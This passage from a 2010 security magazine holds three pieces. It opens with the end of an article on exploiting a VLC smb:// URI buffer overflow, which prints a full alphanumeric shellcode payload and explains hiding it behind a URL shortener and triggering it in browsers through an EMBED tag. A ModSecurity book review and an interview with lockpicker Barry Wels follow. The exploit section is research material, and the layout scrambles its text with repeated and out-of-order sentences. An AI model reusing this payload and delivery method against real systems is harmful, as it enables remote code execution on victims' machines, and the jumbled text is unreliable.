

**smb://example.com@0.0.0.0/foo/#{AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAj4?wTYIIIIIIIIIIIIIIII 7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJICVK1JjIoFoQRPRBJGrChJmDnElGuBzCDHoOHF4P0P0CgLK HzNOQeIzNOCEJGIoM7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAT00WT00WWYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJI KLBJJKPMIxIiIoIoIoQpNkPlEtQ4LKG5ElLKCLGuPxC1HoNkBoEHNkQOEpGqHkG9NkFTLKFaHnFQIPJ9 LlNdIPCDEWKqIZDMEQKrHkIdEkBtFDFHD5M5LKCoFDEQJKCVLKDLPKNkQOELEQJKGsFLLKLIPlDdGlE1 JcDqIKCTNkG3P0LKQPDLLKD0ELNMNkQPGxQNCXNnPNDNJLPPIoIFQvBsPfPhDsFRBHPwPsDrQOF4KOJp PhHKHmIlGKF0IoIFQOOyIuE6K1JMFhDBBuQzFbIoJpBHIIFiHuNMCgIoKfQCCcQCBsQCBcCcG3CcIoHP E6E8GaQLQvBsOyHaMECXMtDZD0IWQGIoKfBJFpCaCeKOJpE8NDLmFNJICgIoHVCcBuIoN0E8IuG9K6G9 PWKOIFPPF4BtPUKON0LSPhM7CIKvQiBwKON6QEKON0QvBJE4CVQxBCPmMYJECZPPCiDiJlK9HgCZPDOy M2EaKpJSLjInQRDmKNG2DlJ3NmCJP8NKLkLkQxQbKNOCFvIoD5PDIoHVQKF7CbF1CaF1BJC1PQPQQEBq KOJpCXLmKiGuJnPSKOJvQzIoIoP7KOJpNkF7IlK3O4BDKOKfF2IoHPCXHpMZC4CoPSKOHVKOJpAA**

#### **Figure 8. Pure alphanumeric payload for exploiting VLC on Windows XP**

exploit into a pure alphanumeric payload using Metasploit's msfencode. Use msfencode's BufferRegister=REG option to generate a pur alphanumeric shellcode if you know that register REG points to the payload. The other challenge lay in finding DLL jump addresses that were alphanumeric. After hours of playing with DLL addresses and egghunter shellcode, I arrived at the following alphanumeric payload to exploit VLC's smb:// URI handling overflow, as shown in *Figure 8*.

The first step was to convert my VLC To test this technique, start VLC and choose to open a network resource identified by an HTTP/HTTPS/FTP/ MMS URL as show in *Figure 10*. Provide the shortened URL in the URL field.

Why do we need an alphanumeric payload? An alphanumeric smb:// URI can be easily shortened using a URL shortener! Simply copy and paste this string into a URL shortener of your choice. *Figure 9* shows tinyurl. com shortening this URI.

VLC will receive a redirect from the URL shortener and then proceed to open the smb:// URI as shown in *Figure 11*.

launching calc.exe which has now come to pass as the "Hello World" of all shellcode! Here we see that the entire exploit is hosted on the URL shortener. The attacker needs only a URL shortener to launch this exploit on victim's browsers.

The final cherry on the icing comes from turning this VLC bug into a remote browser exploit. Use an OBJECT

or an EMBED tag to automatically launch VLC as a browser plugin, supply the shortened URL as a target resource and watch the browser get owned! VLC installs a Firefox plugin when installed with default options. An example using the EMBED tag in Firefox is shown in *Figure 13*.

#### **Conclusion**

Sure enough the exploit succeeds, at many conferences worldwide for Saumil Shah is a security researcher. He has been speaking and training over a decade. His recent interests are in combining old school web hacking techniques with browser exploits. He has written a few books, tools and papers. He has been running a specialized security services company, Net-Square, for the past 10 years. He likes to travel and take photographs. He doesn't tweet and doesn't facebook. And he hates being harassed. •



# **UPDATED EVERY DAY.**

Have I made my point that URL shorteners are not healthy for the Internet?

#### **References**

CanSecWest 2010 Lightning Talk: http://slideshare.net/saumilshah/urlshorteners-made-my-day.

#### **About the Author**





**<embed type="application/x-vlc-plugin" width="320" height="200" target="http://tinyurl.com/ycctrzf" id="vlc" />**

**Figure 13. Using an EMBED tag to launch and exploit VLC**

12 years of information security news

# **Book Review**

am sure a majority of the *HITB Magazine* readers are familiar with ModSecurity – we come across it during network security planning, maintaining and penetration tests. To make sure we are on the same page, ModSecurity is am sure a majority of the *HITB Magazine* readers are familiar with ModSecurity – we come across it during network security planning, maintaining and penetration tests. To  $\blacksquare$  make sure we are on the same page, ModSecurity is an open Server module and it can work as an embedded WAF (inside the main web server itself). It can also work as well as a reverse proxy, shielding some other web server.

Before I get to the *ModSecurity Handbook* itself, let me briefly introduce the author - Ivan Ristic. Ivan is a programmer, a web security specialist, a writer and what is most important is he is one of the ModSecurity creators - so he knows his stuff. Thankfully, his internal knowledge of the module can be seen all through this book – we are provided with information of some ModSecurity internal mechanics, traps (both in CPU expensiveness and in maintaining difficulties) that awaits rule writers and the changes between versions. Some features described in the book are taken directly from the developers' branch of the project.

Let us start from the beginning. This book is divided into two major parts – the User Guide providing bits of ModSecurity his-

tory, brief installation description, more detailed configuration section and a rule writing tutorial. You can also find detailed sections covering practical rule writing; performance and content injection; utilizing LUA scripting language in rules, as well as in-depth handling of XML based traffic or tips on writing ModSecurity extensions.

The second part of the book is basically a reference manual describing every command, variable, transformation function, action and operator which can be used while creating rules for ModSecurity. The output log formats are characterized in that part of the book which will come in handy if you are planning to write a log parser for a detection system.

The second part contains what a good reference manual should contain, a description of each item, information about the syntax, usually an example of usage, minimum version required (as I have mentioned before some features are yet to be available in the main release) and remarks about the behavior

or possible usage of the command/operator & etc. Everything is clear being verbose enough to cover most important details and brief enough so one does not have to read ten pages to understand how to make use of a simple operator. This is definitely a must-have for rule designers.

As for the main section of the book - the User Guide; I must admit that before I got this book I only knew ModSecurity from the attacker's perspective and I have never written rules for it. From my experience, this book can get you started as a novice while explaining some of the inner mechanics and get you to an advance level provided you read the User Guide section and write some rules on your own. The focus is placed on writing CPU-efficient rules; hence the knowledge gained is applicable even for demanding websites. Everything is well explained - written for humans (I really enjoyed reading the text between the examples, as opposed to some books) and the order of tasks is perfectly written. I especially like is that sometimes the author skips to a topic covered in another chapter, just to show how some rule or syntax looks like. It may seem a little chaotic but it is not as it really simplifies the learning process.

Let us focus on how the book looks like. The cover greets us with a cool looking ninja with crossed hands and a handle of a sword visible above his right shoulder (he is probably a left-handed ninja). In my opinion, the cover looks aesthetic and stylish.

I have come across few complains on the Internet as to the quality of the English in this book. I disagree with the fact that the English is poor as in my opinion; the English is fluent with no grammar or vocabulary mistakes.

The layout of the book is clear with the lines are spread enough to ease reading, the text and code fonts are easily distinguishable and with additional clearly marked "Notes" appearing here and there makes a point to reach to the readers.

The book is available in both printed edition (it is around 19 x 23.5 cm) with soft cover and in the electronic PDF format, designed for both printing and screen reading. Although the book is also available on Amazon, I have not seen a Kindle edition just yet.

It is important to note that the development of the book was not stopped after its release – the author is still working on it and the readers who bought the book can get an updated version on the *Feisty Duck* publisher's website (If I recall correctly a free-update lasts for one year). If you have any remarks or requests regarding the book you can e-mail the author and the fixes might appear in future update.

Overall, I think *ModSecurity Handbook* is a well designed, nicely written and interesting book. I am glad to have a copy on my shelf. If you are interested in learning what a WAF is, how ModSecurity works, how to write efficient and advanced rules or just to polish your knowledge in these fields - then this book is a must-have for you. •

# ModSecurity Handbook Ivan Ristic

## **ModSecurity Handbook**

Author: **Ivan Ristic** Publisher: **Feisty Duck** Size: **19 x 23.5 cm** Pages: **356**

Review by **Gynvael Coldwind**



**Everything is clear being verbose enough to cover most important details and brief enough so one does not have to read ten pages to understand how to make use of a simple operator.**



# **interview**

### **So you believe there is no such thing as impossible locks to break?**

All mechanical locks can be bypassed. It's just a matter of how long it takes before someone figures out how to unlock them without causing any damage. To give you an example, people will never stop losing their keys and for that reason locksmiths will have to continuously figure out what's the best way to break a particular lock. That is usually how locks are being defeated.

### **What do you think is the major difference between computer security and physical security?**

In computer security, most of the flaws can be fixed through a patch or by updating the software with the latest version. But in physical security like mechanical locks, that will be very difficult and costly, as it will require those locks to be replaced. In that sense, targets are very often more vulnerable to physical attacks rather than a digital one.

### **You are the founder of The Open Organization of Lockpickers (TOOOL), what inspired you to share your knowledge in this area with everyone, knowing it could be abused?**

I started writing about lockpicking when I was the editor of Hack-Tic Magazine. Since then, I have been presenting in various conferences especially in Germany and the Netherlands. My goal has always been to impart knowledge to people and show them the weaknesses of these locks and how they could be defeated.

### **What was the reaction of the law enforcement agencies when they first learnt about the existence of your organization?**

They sent a police officer who introduced himself as someone who is working with the airline company to attend our gatherings. We finally figured out his real identity when an old friend of mine who recognized him and told us about it. He finally revealed his real identity when we asked him about it.

## **What happened after that?**

He was allowed to stay but decided to leave.

### **What are the steps you guys have taken in making sure that people are not abusing the privileges by becoming members?**

It is not hard to know if someone has a genuine interest in learning lockpicking or if they are only interested in knowing how to open doors. As an example, if someone keeps pushing us to teach him how to open a particular door lock while not interested in knowing how the protection actually works, it is definitely something for us to keep our eyes on.

## **Have any of your members' shows such interest so far?**

Most of our members are professionals working in the security industry and earning good money with their job to be involved in criminal activities involving lockpicking. In fact, that might be a bad idea for them since we have a few members who are from the law enforcement agencies and weird behaviors will not go unnoticed.

### **I am just being curious, but do you guys only teach people how to open locks or more than that?**

At TOOOL, we are more interested in educating people on how locks work and why they work that way. From there, we will study their weaknesses and how to defeat them. People can not just attend and expect us to teach them step by step on how to open a particular lock, we do not do that.



#### **Hi Barry, thank you so much for agreeing to be interviewed. So, what are you up to lately?**

Hello Zarul. Right now I am working on new lockpicking techniques while researching on new locks in the market and how to defeat them. I am also occupied with our preparation for LockCon.

#### **When did you get started with lockpicking?**

If I remember correctly, I was intrigued by locks when I was a teenager and at the age of 16 or 18, I really started putting effort and money in learning about locks.

#### **Did you picked up the skills from anyone?**

Unlike many people, I learned how to pick locks the hard way. When I started, there was simply nobody who would teach me and I had to figure it out all by myself. That self study took flight when I got my hands on a book about lockpicking from Loom-Panics. It took me two years just to understand the basics of lockpicking and learning how to pick some locks. One of the factors was that, the book was written in English and my English during that time was not as fluent as it is now. Its funny how I can teach people in ten minutes what took me two years. But I am convinced that learning things the hard way is sometimes good for us and will help us to understand certain issues better.

#### **What else do you do other than lockpicking?**

I spent a lot of time at CryptoPhone dealing with cryptography, as I am very interested in encryption. Other than that, I have great passion in physical security in general especially when it comes to anything mechanical. Besides that, Phreaking and radio (scanners) used to be another subject of my interest.

**Going back to lockpicking, what's probably the hardest lock you have defeated?** That's one tough question to answer. I have defeated many locks with all kinds of protection mechanism, while I can say some may require more work and can be time consuming, at the end of the day they are just as hard as solving the hardest Sudoku puzzles.

**All mechanical locks can be bypassed. It's just a matter of how long it takes before someone figures out how to unlock them without causing any damage.**

**Zarul Shahrin**, Editor-in-Chief of HITB Magazine interviews **Barry Wels**, famous lockpicker and founder of *Open Organization of Lockpickers* (TOOOL) about his interest and organization.



**barry wels** Lockpicking Guru, Founder of TOOOL

*"I have defeated many locks with all kinds of protection mechanism, while I can say some may require more work and can be time consuming, at the end of the day they are just as hard as solving the hardest Sudoku puzzles."*

# **LINTERVIEW**



**If you want to pick a lock, you have to follow the three O rule of TOOOL, you have to practice Over and Over and Over again.**

#### **Do you guys work closely with law enforcement agencies or if they have ever asked you guys to help them to solve cases?**

There are number of times that we were called to assist with forensic investigation and become an expert witness in the court. One of the most common questions we normally get in the court is something like this, "Is it possible to open the lock without doing any damage to it?".

#### **How many members do you have for Amsterdam chapter and how many times a week do you guys meet?**

We have about 100 members here in Amsterdam alone and we meet once every 2 weeks.

#### **Other than the weekly gatherings, do you guys organize any other events?**

Yes, of course. We are the organizer of LockCon, the lockpicking equivalent of HITB Conference. People come here to present new materials related to lockpicking. In fact, some of the materials are only available at our conference. Other than that, this is where our Lockpicking Championship is being held and you will be able to witness how people open safes and locks at record speed.

Patience. In fact, we have a motto in our organization that goes like this, "if you want to pick a lock, you have to follow the three O rule of TOOOL, you have to practice Over and Over and Over again".

**Thank you Barry.** You're welcome.

# **80 HITB MAGAZINE I JULY 2010<br><b>I** ne Open Drqanisation Of Lockpickers

### **For those people who are interested in learning lockpicking and are not able to attend any of the gatherings, do you guys provide the materials online?**

Yes, Many of the videos including demonstrations and animations created by our members are available online for free. Kindly visit Waag Society website (http://connect.waag.org/toool) for some of the videos.

#### **Can anyone run a TOOOL chapter in their respective country?**

Not really. At TOOOL, quality is more important than quantity. For that reason, we are very careful in approving our members and chapters. The process normally requires us meeting the applicant in person for an interview. This is very important as we want to avoid any weirdo from making stupid statements that will tarnish our image.

#### **One final question, what is probably the most important thing in becoming a lockpicker?**

## **Contact Us**

**HITB Magazine Hack in The Box (M) Sdn. Bhd. Suite 26.3, Level 26, Menara IMC, No. 8 Jalan Sultan Ismail, 50250 Kuala Lumpur, Malaysia**

**Tel: +603-20394724 Fax: +603-20318359 Email:** *media@hackinthebox.org*

